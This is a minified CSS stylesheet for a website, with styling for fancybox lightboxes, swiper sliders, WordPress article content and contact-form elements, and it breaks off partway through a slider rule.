.fancybox-content{background:#fff}.fancybox-iframe,.fancybox-video{background:transparent;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--fsenter svg:nth-child(2),.fancybox-button--fsexit svg:first-child,.fancybox-button--pause svg:first-child,.fancybox-button--play svg:nth-child(2){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:transparent;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:0;left:env(safe-area-inset-left);padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0;right:env(safe-area-inset-right)}.fancybox-caption{background:linear-gradient(0deg,rgba(0,0,0,.85) 0,rgba(0,0,0,.3) 50%,rgba(0,0,0,.15) 65%,rgba(0,0,0,.075) 75.5%,rgba(0,0,0,.037) 82.85%,rgba(0,0,0,.019) 88%,transparent);bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px;pointer-events:none;right:0;text-align:center;z-index:99996}.fancybox-caption--separate{margin-top:-50px}.fancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{animation:fancybox-rotate 1s linear infinite;background:transparent;border:4px solid;border-color:#888 #888 #fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;transform:translateZ(0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;transform:scaleX(1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;transform:rotate(-1turn)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;transform:rotate(1turn)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;transform:scaleX(1) translateZ(0)}.fancybox-fx-tube.fancybox-slide--previous{transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{transform:translateZ(0) scale(1)}@media (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:link,.fancybox-share__button:visited{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:transparent;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:50%;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs__list a:before{border:6px solid #ff5268;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs__list a:focus:before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active:before{opacity:1}@media (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}.swiper-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-wp8-horizontal,.swiper-container-wp8-horizontal>.swiper-wrapper{touch-action:pan-y}.swiper-container-wp8-vertical,.swiper-container-wp8-vertical>.swiper-wrapper{touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:50%;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23007aff'/%3E%3C/svg%3E");left:10px;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23007aff'/%3E%3C/svg%3E");right:10px;left:auto}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23fff'/%3E%3C/svg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23fff'/%3E%3C/svg%3E")}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z'/%3E%3C/svg%3E")}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z'/%3E%3C/svg%3E")}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:opacity .3s;transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-progressbar.swiper-pagination-white{background:hsla(0,0%,100%,.25)}.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-pagination-progressbar.swiper-pagination-black{background:rgba(0,0,0,.25)}.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill{background:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;animation:swiper-preloader-spin 1s steps(12) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 120 120' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath id='a' stroke='%236c6c6c' stroke-width='11' stroke-linecap='round' d='M60 7v20'/%3E%3C/defs%3E%3Cuse xlink:href='%23a' opacity='.27'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(30 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(60 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(90 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(120 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(150 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.37' transform='rotate(180 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.46' transform='rotate(210 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.56' transform='rotate(240 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.66' transform='rotate(270 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.75' transform='rotate(300 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.85' transform='rotate(330 60 60)'/%3E%3C/svg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 120 120' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath id='a' stroke='%23fff' stroke-width='11' stroke-linecap='round' d='M60 7v20'/%3E%3C/defs%3E%3Cuse xlink:href='%23a' opacity='.27'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(30 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(60 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(90 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(120 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(150 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.37' transform='rotate(180 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.46' transform='rotate(210 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.56' transform='rotate(240 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.66' transform='rotate(270 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.75' transform='rotate(300 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.85' transform='rotate(330 60 60)'/%3E%3C/svg%3E")}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}.article{color:#5c5c5c}.article>img{margin:0 auto}.article h2{font-size:18px;line-height:1.67;letter-spacing:.9px;color:#054495}.article h3{font-size:16px;line-height:1.88;letter-spacing:.8px;color:#5c5c5c}.article h4{font-size:24px;letter-spacing:1.2px}.article h4,.article h5{line-height:2;color:#5c5c5c}.article h5{font-size:18px;letter-spacing:.9px}.article h6{font-size:24px;line-height:2;letter-spacing:1.2px;color:#054495}.article ul{margin-left:10px}.article ul>li{font-size:18px;line-height:2;letter-spacing:.9px;color:#5c5c5c;padding-left:18px;position:relative}.article ul>li:before{content:"";display:block;position:absolute;background-color:#004297;width:6px;height:6px;left:0;top:15px}.article ol{list-style-type:decimal;margin-left:18px}.article ol>li{letter-spacing:.9px;font-weight:400;font-size:18px;line-height:2}.article [data-fancybox]{position:relative;display:flex;justify-content:center}.article [data-fancybox] img{width:100%}.article [data-fancybox]:before{content:"";background:#000;display:block;position:absolute;z-index:1;top:0;left:0;right:0;bottom:0;width:100%;height:100%;opacity:.5}.article [data-fancybox]:after{content:"";width:70px;height:70px;background-image:url(images/play_btn.svg);position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2}.article a{transition:.2s;color:#4387df;word-break:break-word}@media not all and (pointer:coarse){.article a:hover{color:#054495}.article a:hover img{transition:.2s;opacity:.9}}.article p{font-size:16px;line-height:1.88;letter-spacing:.8px;color:#5c5c5c;margin-bottom:34px}.article .wp-caption{margin:0 auto}.article .wp-caption img{width:100%;max-width:100%}.article .wp-caption p:first-child{margin-bottom:0}.article .wp-caption p.wp-caption-text{padding:8px 0 0;font-size:12px;line-height:1.5;letter-spacing:.6px;text-align:left;color:#8a8a8a}.article iframe{display:block;max-width:100%;margin:0 auto;height:480px;width:100%}.article td{border-width:1px}.article img.aligncenter{display:block;margin-left:auto;margin-right:auto}.timeline{top:0;left:14px;height:calc(100% - 164px);height:100%;background-color:#4387df}.timeline,.timeline:after{position:absolute;width:4px}.timeline:after{content:"";bottom:-54px;left:0;display:block;height:138px;background-color:#eee}.c-1,.c-2{max-width:none}.c-2,.time>div:last-child .c-1{display:none}.time>div:last-child .c-2{display:block}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{opacity:1;font-size:16px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.5;letter-spacing:.8px;text-align:left;color:#5c5c5c}input:-ms-input-placeholder,textarea:-ms-input-placeholder{opacity:1;font-size:16px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.5;letter-spacing:.8px;text-align:left;color:#5c5c5c}input::-ms-input-placeholder,textarea::-ms-input-placeholder{opacity:1;font-size:16px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.5;letter-spacing:.8px;text-align:left;color:#5c5c5c}input::placeholder,textarea::placeholder{opacity:1;font-size:16px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.5;letter-spacing:.8px;text-align:left;color:#5c5c5c}input{letter-spacing:.8px}.checkbox:checked+svg{display:block!important}.checkbox-label{min-width:108px}#breadcrumbs a{color:#fff}#breadcrumbs span{display:flex}.vld-overlay{bottom:0;left:0;position:absolute;right:0;top:0;align-items:center;display:none;justify-content:center;overflow:hidden;z-index:1}.vld-overlay.is-active{display:flex}.vld-overlay.is-full-page{z-index:999;position:fixed}.vld-overlay .vld-background{bottom:0;left:0;position:absolute;right:0;top:0;background:#fff;opacity:.5}.vld-overlay .vld-icon,.vld-parent{position:relative}.fade-enter-active,.fade-leave-active{transition:opacity .3s ease}.fade-enter,.fade-leave-to{opacity:0}.sq-gray{width:1248px;height:519px;opacity:.5;background-color:#eee}.js-table>div:before{display:none;width:40%;border-right:1px solid #ddd;padding:10px 8px;overflow:hidden;background-color:hsla(0,0%,93.3%,.5)}@media only screen and (max-width:1025px){.js-table>div:before{display:block}}.wpcf7-form-control-wrap,div.wpcf7{width:100%}div.wpcf7{color:#5c5c5c;max-width:700px;margin-left:auto;margin-right:auto;padding-left:.75rem;padding-right:.75rem}@media (min-width:769px){div.wpcf7{padding-left:0;padding-right:0}}.wpcf7-quiz-label{width:50%;font-style:italic;font-size:1.125rem;margin-right:10px;margin-bottom:0;height:50px;display:flex;justify-content:center;align-items:center;background-color:rgba(92,92,92,.3)}.quiz-257{display:flex}.quiz-257 label{width:100%;display:flex}.quiz-257 .wpcf7-not-valid-tip{position:absolute;right:4px;top:12px}.wpcf7-quiz{width:50%;margin-left:.5rem;padding-top:1px;padding-bottom:1px;height:50px;border-width:1px;border-color:#5c5c5c;background-color:transparent;padding-left:6px}.wpcf7-quiz .wpcf7-not-valid-tip{position:absolute;right:10px;top:14px}span.wpcf7-not-valid-tip{color:#f39939}div.wpcf7-acceptance-missing,div.wpcf7-mail-sent-ok,div.wpcf7-validation-errors{border:0;color:#f39939;text-align:center}.your-consent{min-width:108px;letter-spacing:.7px;font-size:.875rem;font-weight:700}.your-consent input{display:none}.your-consent:after{content:""}.your-consent .wpcf7-list-item-label{display:flex}.your-consent .wpcf7-list-item-label:before{border-color:#5c5c5c;background-color:transparent;border-width:1px;display:flex;align-items:center;justify-content:center;flex-shrink:0;height:.75rem;width:.75rem;margin-right:.25rem;margin-top:.25rem}.your-consent svg{position:absolute}span.wpcf7-list-item{margin:0}@media (min-width:769px){.input-border-md+.wpcf7-not-valid-tip{display:none}}.wpml-ls-native{text-transform:uppercase}body{font-family:Helvetica,Arial,pingfang SC,Microsoft YaHei}.transition{transition:.3s ease-in-out}.sq{transform:rotate(-5deg)}.sq-2{transform:rotate(5deg)}.list-sq li{position:relative}.list-sq li:before{content:"";display:block;position:absolute;background-color:#fff;width:6px;height:6px;left:-18px;top:50%;transform:translateY(-50%)}.hover-show:hover .icon{display:none}.hover-show:hover .play{display:block}.hover-show:hover .text{display:none}.hover-line:hover:after{transition:.25s;transform:scaleX(1)}.hover-line:after{content:"";width:100%;height:3px;transform-origin:center;transform:scaleX(0);background-color:#4387df;display:block;position:absolute;bottom:0}.hover-line.is-active:after{transform:scaleX(1)}.flip-container{perspective:1000}.flip-container.hover .flipper,.flip-container:hover .flipper{transform:rotateY(180deg)}.flip-container.hover .flipper .text-shadow-2,.flip-container:hover .flipper .text-shadow-2{opacity:0}.flipper{-webkit-transition:.6s;-webkit-transform-style:preserve-3d;-moz-transition:.6s;-moz-transform-style:preserve-3d;-o-transition:.6s;-o-transform-style:preserve-3d;transition:.6s;transform-style:preserve-3d;position:relative}.backface-hidden{-webkit-backface-visibility:hidden;backface-visibility:hidden}.rotate-y-180{transform:rotateY(180deg)}.rotate-180{transform:rotate(180deg)}.rotate-90{transform:rotate(90deg)}.x-center{left:50%;transform:translateX(-50%)}.y-center{top:50%;transform:translateY(-50%)}.x-y-center{left:50%;top:50%;transform:translate(-50%,-50%)}main{max-width:1920px;margin:0 auto}.bg-pattern,main{background-image:url(images/pattern.jpg);background-repeat:repeat}.bg-half{background-size:232px}.bg-f6{background-image:none;background-color:#f6f6f6}nav .swiper-wrapper.hidden{display:none}nav .swiper-slide{width:auto}.js-home_feature_slider .swiper-button-next,.js-home_feature_slider .swiper-button-prev,.product-slider .swiper-button-next,.product-slider .swiper-button-prev{width:20px;height:33px}.js-home_feature_slider .swiper-pagination,.product-slider .swiper-pagination{margin-top:26px}.js-home_feature_slider .swiper-pagination-bullet,.product-slider .swiper-pagination-bullet{background:transparent;opacity:1;border:2px solid #c2c1c2;width:12px;height:12px;margin:0 3px}.js-home_feature_slider .swiper-pagination-bullet-active,.product-slider .swiper-pagination-bullet-active{background:#c2c1c2;opacity:1;border:2px solid #c2c1c2}.js-home_feature_slider .swiper-slide,.product-slider .swiper-slide{display:flex;align-items:center;justify-content:center;flex-direction:column}.event-slider .swiper-button-next.swiper-button-disabled,.event-slider .swiper-button-prev.swiper-button-disabled{opacity:0}@media only screen and (max-width:480px){.event-slider .swiper-button-next,.event-slider 